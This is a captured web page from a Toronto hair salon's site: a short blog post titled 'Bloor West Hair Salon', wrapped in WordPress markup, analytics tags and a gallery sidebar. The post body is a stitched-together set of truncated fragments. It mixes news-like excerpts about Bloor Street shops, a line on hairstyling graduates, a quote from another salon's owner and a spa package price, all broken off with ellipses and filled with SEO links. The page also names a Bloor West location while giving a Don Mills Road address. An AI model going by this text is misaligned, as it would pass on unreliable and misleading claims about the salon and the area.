

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/bloor-west-hair-salon/
body_size: 13424
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Bloor West Hair Salon - A &amp; I Hair Salon</title>
<meta name="description" content="toronto — designer stores and major brands are refashioning midtown bloor street west from Avenue Road to ... The boutique added a 400-square-foot salon,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/bloor-west-hair-salon/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bloor West Hair Salon - A &amp; I Hair Salon" />
<meta property="og:description" content="toronto — designer stores and major brands are refashioning midtown bloor street west from Avenue Road to ... The boutique added a 400-square-foot salon," />
<meta property="og:url" content="https://aihairsalon.ca/bloor-west-hair-salon/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Toronto" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Bloor West Hair Salon" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-01T03:30:50-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bloor West Hair Salon - A &amp; I Hair Salon" />
<meta name="twitter:description" content="toronto — designer stores and major brands are refashioning midtown bloor street west from Avenue Road to ... The boutique added a 400-square-foot salon," />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/bloor-west-hair-salon/#webpage","url":"https://aihairsalon.ca/bloor-west-hair-salon/","name":"Bloor West Hair Salon - A &amp; I Hair Salon","datePublished":"2021-09-01T03:30:50-04:00","dateModified":"2021-09-01T03:30:50-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Bloor West Hair Salon - A &amp; I Hair Salon","datePublished":"2021-09-01T03:30:50-04:00","dateModified":"2021-09-01T03:30:50-04:00","articleSection":"Toronto","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"toronto \u2014 designer stores and major brands are refashioning midtown bloor street west from Avenue Road to ... The boutique added a 400-square-foot salon,","name":"Bloor West Hair Salon - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/bloor-west-hair-salon/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/bloor-west-hair-salon/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/bloor-west-hair-salon/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_3769_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/3769" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbloor-west-hair-salon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbloor-west-hair-salon%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-3769 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-3769" class="post-3769 post type-post status-publish format-standard hentry category-toronto">
                       <h1>Bloor West Hair Salon</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/toronto/" rel="category tag">Toronto</a> on September 1, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#toronto--designer-stores">Toronto — designer stores</a></li>
<li><a href="#refashioning-midtown-bloor-street-west">Refashioning midtown bloor street west</a></li>
<li><a href="#hairstyling-program.-hair">Hairstyling program. hair</a></li>
<li><a href="#pedicure-includes-sea-salt-exfoliation">Pedicure (includes sea salt exfoliation</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/dats-login/'>Dats Login</a><br />
<a href='https://aihairsalon.ca/good-for-her-toronto/'>Good For Her Toronto</a> </p>
<p><span id="toronto--designer-stores"><a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">toronto</a> — designer stores</span> and major brands are <span id="refashioning-midtown-bloor-street-west">refashioning midtown bloor street west</span> from Avenue Road to ... The boutique added a 400-square-foot salon, patterned after Coco Chanel’s Paris ...</p>
<p>Best suited for new graduates from the <span id="hairstyling-program.-hair">hairstyling program. hair</span> extensions have become very popular in salons and spa. They are used by many celebrities. You can have different hairstyles as often as ...</p>
<p>A hair salon with a positive atmosphere, their stylists aim to create a relaxing experience for their clients. Not only will you look fantastic, you’ll feel that way too. You will enjoy a selection of ...</p>
<p><a href='https://aihairsalon.ca/seefu-spadina/'>Seefu Spadina</a> </p>
<p>“This used to be very much a gay area, but it has become much more inclusive,” says Philip Nazarak, owner of Salon One, a unisex hair salon at ... Located steps from Bloor Street shopping ...</p>
<p>Complete Facial <span id="pedicure-includes-sea-salt-exfoliation">pedicure (includes sea salt exfoliation</span>) Manicure (includes sea salt exfoliation) Wash and Style (long hair extra) Approximately 3h 15min $160.00 Create your own unique combination of ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Bloor+West+Hair+Salon&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbloor-west-hair-salon%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbloor-west-hair-salon%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbloor-west-hair-salon%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbloor-west-hair-salon%2F&amp;title=Bloor+West+Hair+Salon" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3769 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
